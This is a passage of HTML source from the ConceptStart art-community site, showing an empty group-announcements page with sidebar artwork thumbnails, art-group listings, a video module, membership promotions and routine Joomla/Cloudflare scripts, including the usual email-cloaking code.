                            <a href="/art-community/photos?groupid=5">
                                Images <span class="joms-text--light">12</span>                            </a>
                        </li>
                    
                                            <li class="hidden-desktop">
                            <a href="/art-community/videos?groupid=5">
                                Videos <span class="joms-text--light">0</span>                            </a>
                        </li>
                    
                                        
                                            <li class="half">
                            <a href="/art-community/polls?groupid=5">Polls <span class="joms-text--light">0</span></a>
                        </li>
                    
                    <li class="hidden-desktop">
                        <a href="/art-community/groups/viewmembers?groupid=5">
                            Members <span class="joms-text--light">2</span>                        </a>
                    </li>
                                        
                                                        </ul>
            </li>

                            <li class="half liked">
                    <a href="javascript:" class="joms-js--like-groups-5 liked" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.pageUnlike('groups', '5');" data-lang-like="Like" data-lang-liked="Liked" data-cf-modified-9166955bb546b78960b46e67-="">
                        <svg viewBox="0 0 14 20" class="joms-icon">
                            <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-thumbs-up"></use>
                        </svg>
                        <span
                            class="joms-js--lang">Liked</span>
                        <span class="joms-text--light"> 0</span>
                    </a>
                </li>
            
        </ul>
    
</div>
</div>
<div class="joms-page">
    <h3 class="joms-page__title">Group Announcements</h3>
        <div>

                        <p>
                    There are no announcements yet.                </p>
                </div>
</div>
</div></div>
<script type="9166955bb546b78960b46e67-text/javascript">window.joms && joms.fixUI && joms.fixUI();</script>
							                        </main>
                        
                        
                    </div>
                    
                                                                                                    <aside class="tm-sidebar-a uk-width-medium-1-3 uk-pull-2-3"><div class="uk-panel uk-panel-box">

<div id="wk-grid768" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel uk-panel-header">

            
            
            
            
                        <h3 class="uk-panel-title">

                                    Community Artwork                
                
            </h3>
            
            
            
                        <div class="uk-margin">

<ul class="joms-list--thumbnail">
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('64', '303');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/5/64/thumb_2b79d9b266fa2071a990a685.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('64', '304');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/5/64/thumb_8f3b1121a4ef0e51592b13ab.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('64', '302');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/5/64/thumb_01c614a2bc03192058082eef.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('64', '300');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/5/64/thumb_5c42be3b3726a91a8932a68c.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('64', '301');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/5/64/thumb_15de3af8fade7fb8f32d8ad5.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('64', '299');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/5/64/thumb_6833032b302170356bc21497.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('60', '294');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/4/60/thumb_6e280543d45276063adb6a9e.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('65', '293');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/6/65/thumb_ac513e26aa3ee98fcfa506d1.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('60', '292');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/4/60/thumb_473d4e1c20655c3d32e3d383.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('60', '291');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/4/60/thumb_458229595aebccfab417bdd7.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('64', '281');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/5/64/thumb_0536e2e7fba59fc30f3bddc9.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('70', '275');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/11/70/thumb_57b03de78c63bb4c9496fbcc.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('68', '274');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/9/68/thumb_7d2c517c0143f87dae50df7d.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('60', '273');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/4/60/thumb_58679c9468b11d81dc634340.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('70', '271');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/11/70/thumb_2578f4985923e7b683fe5354.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('65', '270');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/6/65/thumb_1f5e90dfcb877dec673bb4d2.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('60', '269');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/4/60/thumb_3f8b4d14e3a83fae8a16927f.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('60', '268');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/4/60/thumb_88f26a7c4a8bf623f753430f.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('60', '267');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/4/60/thumb_c0938311ea9c54e21edd0d39.jpg" alt="rinarto" >
        </a>
    </li>
        <li class="joms-list__item">
        <a href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.photoOpen('69', '266');" data-cf-modified-9166955bb546b78960b46e67-="">
            <img title="Uploaded by rinarto" src="https://www.conceptstart.net/images/groupphotos/10/69/thumb_4e53b1ffb783357ed7b235d0.jpg" alt="rinarto" >
        </a>
    </li>
    </ul>
</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-header">

            
            
            
            
                        <h3 class="uk-panel-title">

                                    Art Groups                
                
            </h3>
            
            
            
                        <div class="uk-margin"><p>

<ul class="joms-list--group">
    
        <li class="joms-stream__header no-gap">
            <div class="joms-popover__avatar">
                <div class="joms-avatar">
                    <img src="https://www.conceptstart.net/images/avatar/group/thumb_282a383a0d884abe451f71b4.png" alt="© Official Task Master Studies" >
                </div>
            </div>
            <div class="joms-popover__content">
                <h5 class="reset-gap"><a href="/art-community/groups/viewgroup/17-official-task-master-studies">© Official Task Master Studies</a></h5>
                <div class="joms-gap--small"></div>
                <div>
                    <ul class="joms-list joms-list--inline joms-text--light">
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-users"/>
                            </svg>
                            2                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-eye"/>
                            </svg>
                            2842                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-bubble"/>
                            </svg>
                            0                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-pencil"/>
                            </svg>
                            0                        </li>
                    </ul>
                </div>
            </div>
        </li>
    
        <li class="joms-stream__header no-gap">
            <div class="joms-popover__avatar">
                <div class="joms-avatar">
                    <img src="https://www.conceptstart.net/images/avatar/group/thumb_ba71a3a79c4fc8855c85269e.jpg" alt="© Official Mech Designs" >
                </div>
            </div>
            <div class="joms-popover__content">
                <h5 class="reset-gap"><a href="/art-community/groups/viewgroup/9-official-mech-designs">© Official Mech Designs</a></h5>
                <div class="joms-gap--small"></div>
                <div>
                    <ul class="joms-list joms-list--inline joms-text--light">
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-users"/>
                            </svg>
                            2                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-eye"/>
                            </svg>
                            3607                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-bubble"/>
                            </svg>
                            0                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-pencil"/>
                            </svg>
                            0                        </li>
                    </ul>
                </div>
            </div>
        </li>
    
        <li class="joms-stream__header no-gap">
            <div class="joms-popover__avatar">
                <div class="joms-avatar">
                    <img src="https://www.conceptstart.net/images/avatar/group/thumb_70e95c5ca0909d815514229a.jpg" alt="© Official Vehicle Designs" >
                </div>
            </div>
            <div class="joms-popover__content">
                <h5 class="reset-gap"><a href="/art-community/groups/viewgroup/8-official-vehicle-designs">© Official Vehicle Designs</a></h5>
                <div class="joms-gap--small"></div>
                <div>
                    <ul class="joms-list joms-list--inline joms-text--light">
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-users"/>
                            </svg>
                            2                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-eye"/>
                            </svg>
                            4436                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-bubble"/>
                            </svg>
                            0                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-pencil"/>
                            </svg>
                            0                        </li>
                    </ul>
                </div>
            </div>
        </li>
    
        <li class="joms-stream__header no-gap">
            <div class="joms-popover__avatar">
                <div class="joms-avatar">
                    <img src="https://www.conceptstart.net/images/avatar/group/thumb_4030db8d66d7b06c5c7aa038.jpg" alt="© Official Fan Art" >
                </div>
            </div>
            <div class="joms-popover__content">
                <h5 class="reset-gap"><a href="/art-community/groups/viewgroup/7-official-fan-art">© Official Fan Art</a></h5>
                <div class="joms-gap--small"></div>
                <div>
                    <ul class="joms-list joms-list--inline joms-text--light">
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-users"/>
                            </svg>
                            2                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-eye"/>
                            </svg>
                            3466                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-bubble"/>
                            </svg>
                            0                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-pencil"/>
                            </svg>
                            0                        </li>
                    </ul>
                </div>
            </div>
        </li>
    
        <li class="joms-stream__header no-gap">
            <div class="joms-popover__avatar">
                <div class="joms-avatar">
                    <img src="https://www.conceptstart.net/images/avatar/group/thumb_f9c9d8fae33253f28d5ede9d.jpg" alt="© Official Creature Designs" >
                </div>
            </div>
            <div class="joms-popover__content">
                <h5 class="reset-gap"><a href="/art-community/groups/viewgroup/6-official-creature-designs">© Official Creature Designs</a></h5>
                <div class="joms-gap--small"></div>
                <div>
                    <ul class="joms-list joms-list--inline joms-text--light">
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-users"/>
                            </svg>
                            3                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-eye"/>
                            </svg>
                            3728                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-bubble"/>
                            </svg>
                            0                        </li>
                        <li>
                            <svg class="joms-icon" viewBox="0 0 14 20">
                                <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-pencil"/>
                            </svg>
                            0                        </li>
                    </ul>
                </div>
            </div>
        </li>
    </ul>


<div class="joms-gap"></div>
<a href="/art-community/groups" class="joms-button--link" ><small>View all groups</small></a>
</p>
<p><a class="uk-button" title="" href="/art-community/groups?sort=featured" target="">FEATURED GROUPS</a></p></div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-header">

            
            
            
            
                        <h3 class="uk-panel-title">

                                    Art Videos                
                
            </h3>
            
            
            
                        <div class="uk-margin"><div class="joms-module joms-js--video-module">

        <ul class="joms-list--half clearfix">
                <li class="joms-list__item">
            <a
                                    href="/art-community/359-administrator/videos/video/20-apocalyptic-photoshop-bash-is-on-fire"
                                >
                <img src="https://www.conceptstart.net/images/videos/359/thumbs/EV8mqgPTd8d.jpg" alt="Apocalyptic Photoshop Bash is on FIRE!"   title="Apocalyptic Photoshop Bash is on FIRE!" />
                <span class="joms-video__duration"><small>11:21</small></span>
            </a>
        </li>
                <li class="joms-list__item">
            <a
                                    href="/art-community/359-administrator/videos/video/19-phase-runner-winter-wonderland-artwork"
                                >
                <img src="https://www.conceptstart.net/images/videos/359/thumbs/NoLazGD9ENs.jpg" alt="Phase Runner Winter Wonderland Artwork"   title="Phase Runner Winter Wonderland Artwork" />
                <span class="joms-video__duration"><small>09:53</small></span>
            </a>
        </li>
                <li class="joms-list__item">
            <a
                                    href="/art-community/359-administrator/videos/video/18-camilo-brushinsky-environment-design-process"
                                >
                <img src="https://www.conceptstart.net/images/videos/359/thumbs/0Iuq5Ey5oFK.jpg" alt="Camilo Brushinsky Environment Design Process"   title="Camilo Brushinsky Environment Design Process" />
                <span class="joms-video__duration"><small>53:41</small></span>
            </a>
        </li>
                <li class="joms-list__item">
            <a
                                    href="/art-community/359-administrator/videos/video/17-my-first-ever-environment-design-sketch"
                                >
                <img src="https://www.conceptstart.net/images/videos/359/thumbs/bn9e6qvtdmn.jpg" alt="My First EVER Environment Design Sketch"   title="My First EVER Environment Design Sketch" />
                <span class="joms-video__duration"><small>06:27</small></span>
            </a>
        </li>
                <li class="joms-list__item">
            <a
                                    href="/art-community/359-administrator/videos/video/16-environment-design-art-contest-overview-2021-goamon-tablets"
                                >
                <img src="https://www.conceptstart.net/images/videos/359/thumbs/heh48gFhkAF.jpg" alt="Environment Design Art Contest Overview 2021 - GOAMON Tablets"   title="Environment Design Art Contest Overview 2021 - GOAMON Tablets" />
                <span class="joms-video__duration"><small>20:43</small></span>
            </a>
        </li>
                <li class="joms-list__item">
            <a
                                    href="/art-community/359-administrator/videos/video/15-art-contest-environment-design-1000-prizes-gaomon"
                                >
                <img src="https://www.conceptstart.net/images/videos/359/thumbs/T5ZtfJYWg6x.jpg" alt="Art Contest Environment Design - $1000 Prizes GAOMON"   title="Art Contest Environment Design - $1000 Prizes GAOMON" />
                <span class="joms-video__duration"><small>01:31</small></span>
            </a>
        </li>
            </ul>
    </div>

<div class="joms-gap"></div>
<a href="/art-community/videos" class="joms-button--link">
    <small>View all videos</small>
</a>

<script type="9166955bb546b78960b46e67-text/javascript">
    (function( w ) {
        w.joms_queue || (w.joms_queue = []);
        w.joms_queue.push(function( $ ) {
            var $ct = $('#latest-videos-nav'),
                $loading = $ct.find('.joms-js--loading');

            function render( json ) {
                $list = $('.joms-js--video-module').find('.joms-list--half');
                $list.html( json.html || '&nbsp;' );
            }

            $ct.on( 'click', '.newest-videos', function( e ) {
                $loading.show();
                joms.ajax({
                    func: 'frontpage,ajaxGetNewestVideos',
                    data: [ frontpageVideos ],
                    callback: function( json ) {
                        $( e.target ).addClass('active-state').siblings('a').removeClass('active-state');
                        $loading.hide();
                        render( json );
                    }
                });
            });

            $ct.on( 'click', '.featured-videos', function( e ) {
                $loading.show();
                joms.ajax({
                    func: 'frontpage,ajaxGetFeaturedVideos',
                    data: [ frontpageVideos ],
                    callback: function( json ) {
                        $( e.target ).addClass('active-state').siblings('a').removeClass('active-state');
                        $loading.hide();
                        render( json );
                    }
                });
            });

            $ct.on( 'click', '.popular-videos', function( e ) {
                $loading.show();
                joms.ajax({
                    func: 'frontpage,ajaxGetPopularVideos',
                    data: [ frontpageVideos ],
                    callback: function( json ) {
                        $( e.target ).addClass('active-state').siblings('a').removeClass('active-state');
                        $loading.hide();
                        render( json );
                    }
                });
            });
        });
    })( window );
</script>
</div>
            
            
            
            
        </div>
    </div>


</div>

<script type="9166955bb546b78960b46e67-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid768')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div>
<div class="uk-panel uk-hidden-medium uk-hidden-small"><!-- BEGIN: Fixed'n'sticky (www.pluginaria.com) --><div id="mediastopcheck_fixed" style="display:none"></div><div id="fixedcontainer_fixed" style="position:relative">
<div id="fixeddiv_fixed"  style="position:static;z-index:100">
<div class="uk-panel uk-panel-box"><h3 style="text-align: center;"><strong>MEMBERS BENEFIT</strong></h3>
<table border="0" width="290" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
  <td align="center" valign="middle"><img src="/images/checkbox-t3.png" alt="" /></td>
  <td>Access 65+ Art Prompts</td>
</tr>
<tr>
  <td align="center" valign="middle" width="40"><img src="/images/checkbox-t3.png" alt="" /></td>
  <td width="233">Refined Prompts for Top A.I Art </td>
</tr>
<tr>
<td align="center" valign="middle" width="40"><img src="/images/checkbox-t3.png" alt="" /></td>
<td>Unique Ideas that stand out</td>
</tr>
<tr>
<td align="center" valign="middle"><img src="/images/checkbox-t3.png" alt="" /></td>
<td>Speed Up your Process</td>
</tr>
<tr>
<td align="center" valign="middle"><img src="/images/checkbox-t3.png" alt="" /></td>
<td>Better Prepare for Art Industries</td>
</tr>
<tr>
<td align="center" valign="middle"><img src="/images/checkbox-t3.png" alt="" /></td>
<td>30+ Daily Art Prompts or Tasks</td>
</tr>
</tbody>
</table>
<hr />
<table border="0" width="100%" cellspacing="2" cellpadding="2" align="center">
<tbody>
<tr>
<td align="center" valign="middle"><a class="uk-button uk-button-primary" title="" href="/membership" target="">MORE INFORMATION</a></td>
</tr>
<tr>
<td align="center" valign="middle"><a href="/blog/instant-art-prompts-ideas-for-artists"><img src="/images/arrow.png" alt="" />Why Join?</a><span style="color: #3366ff;"> <a href="/blog/instant-art-prompts-ideas-for-artists"><img src="/images/arrow.png" alt="" /></a></span><a href="/art-prompts">Ideas Portal</a></td>
</tr>
</tbody>
</table>
<p><a title="Body Kun Character Poses Archive" href="/body-kun-character-pose-reference"><img style="display: block; margin-left: auto; margin-right: auto; border-width: 1px;" src="/images/banners/body-kun-character-poses-archive.gif" width="290" /></a></p></div></div></div>
<script type="9166955bb546b78960b46e67-text/javascript">
    FixedMenu.add('fixeddiv_fixed', { targetLeft: 0, targetTop: 90, mediaStopCheckId: 'mediastopcheck_fixed'  });
</script>
<!-- END: Fixed'n'sticky (www.pluginaria.com) --></div></aside>
                                        
                </div>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel">

<div id="wk-grid2bc" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel">

                        <a class="uk-position-cover uk-position-z-index" href="/membership" title="Unlock Membership"></a>
            
            
                        <div class="uk-text-center uk-panel-teaser"><img src="/media/widgetkit/ai-art-prompt-ready-banner-273cf6c5217fd4cdd31e9a72348d599a.jpg" class="uk-border-rounded" alt="Unlock Membership" width="1200" height="645"></div>
            
            
            
            
            
            
            
            
            
        </div>
    </div>


</div>

<script type="9166955bb546b78960b46e67-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid2bc')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div></div></section>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Key links for Artists</h3>
	<p>➦ <a title="About / Help" href="https://www.conceptstart.net/help">About ConcepStart.net<br /></a>➦<a title="Membership Types" href="https://www.conceptstart.net/#why-become-a-member"> Why Become a Member?<br /> </a>➦<a title="Art Prompt Generators" href="/idea-generators"> Art Prompt Ideas Portal<br /> </a>➦ <a title="Help with using the website" href="/online-art-training">Online Art Training</a><a title="Community Art Groups" href="/art-community"><br /></a>➦<a title="Art based Articles" href="/blog"> Art Learning Blog<br /> </a>➦<a title="Art Image Resource" href="/art-resource"> Art Learning Resource<br /> </a>➦<a title="Body Kun stock image pose archive" href="/body-kun-character-pose-reference"> Body Kun Character Poses<br /> </a>➦<a title="Tier 2  Membership" href="/membership#tier-2"> Membership Pricing<br /> </a>➦<a title="Featured Community Artwork" href="/art-community/photos/group"> Community Artwork<br /> </a>➦<a title="Ultimate list of Things to Draw" href="/the-ultimate-list-of-things-to-draw"> List of Things to Draw<br /> </a>➦<a title="Generate Art Prompts" href="/art-prompts" target="new"> Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Prompt Idea Generators</h3>
	<p>➦<a title="Character Design Art Prompt Idea" href="/character-design-generator-idea-prompt"> Character Idea Generator</a> FREE<br />➦<a title="Environment Art Prompt Idea" href="/environment-design-generator-idea-prompt"> Environment Idea Generator</a> FREE<br />➦<a title="Creature Design Art Prompt Idea" href="/creature-design-generator-idea-prompt"> Creature X Idea Generator</a> FREE<br />➦<a title="Easy things to draw list" href="/the-ultimate-list-of-things-to-draw"> List of Easy Things to Draw</a> FREE<br />➦<a title="List of Art Prompt Ideas" href="/art-prompts"> List of Art Prompts</a><br />➦<a title="Mech Design Art Prompt Idea" href="/mech-design-generator-idea-prompt"> Mech Idea Generator<br /></a>➦<a title="Prop Design Art Prompt Idea" href="/prop-object-design-generator-idea-prompt"> Prop Idea Generator<br /></a>➦<a title="Weapon Concep Art Ideas" href="/weapon-design-idea-prompt-generator"> Weapon Idea Prompts<br /></a>➦<a title="Fan Art Idea Prompt" href="/fan-art-generator-idea-prompt"> Fan Art Idea Generator<br /></a>➦<a title="Fan Art Character Fusions" href="/fan-art-fusion-idea-generator"> Fan Art Character Fusion Prompts<br /></a>➦<a title="Speed Painting Art Prompts" href="/speed-paint-art-prompt-idea-generator"> Speed Painting Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box  latest-briefs"><h3 class="uk-panel-title">Recently Generated Art Ideas</h3>      <div class="brief-row   k-34960694">
              <a class="public" href="/art-idea?cid=1069702bbbd73001.82779042">
        <span class="number">#34960694</span>
        <span class="a">CHARACTER</span></a>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960693</span>
        <span class="a">STYLIZED Illu.</span>
        </span>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960692</span>
        <span class="a">MELEE Weap.</span>
        </span>
              </div>
      </div></div>
</section>
            </div>
            
                        <div class="tm-block ">
                <footer class="tm-footer">

                    <div class="uk-panel">
	<hr />
<p>➦<a title="Sitemap Links" href="/sitemap"> Sitemap</a> ➦ <a title="Email conceptstart" href="/cdn-cgi/l/email-protection#acdbc3dec8eccfc3c2cfc9dcd8dfd8cdded882c2c9d8"><span id="cloak7729d36157c6b7ed58b566ab37978ace">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="9166955bb546b78960b46e67-text/javascript">
				document.getElementById('cloak7729d36157c6b7ed58b566ab37978ace').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy7729d36157c6b7ed58b566ab37978ace = 'w&#111;rd' + '&#64;';
				addy7729d36157c6b7ed58b566ab37978ace = addy7729d36157c6b7ed58b566ab37978ace + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';
				var addy_text7729d36157c6b7ed58b566ab37978ace = 'w&#111;rd' + '&#64;' + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';document.getElementById('cloak7729d36157c6b7ed58b566ab37978ace').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy7729d36157c6b7ed58b566ab37978ace + '\'>'+addy_text7729d36157c6b7ed58b566ab37978ace+'<\/a>';
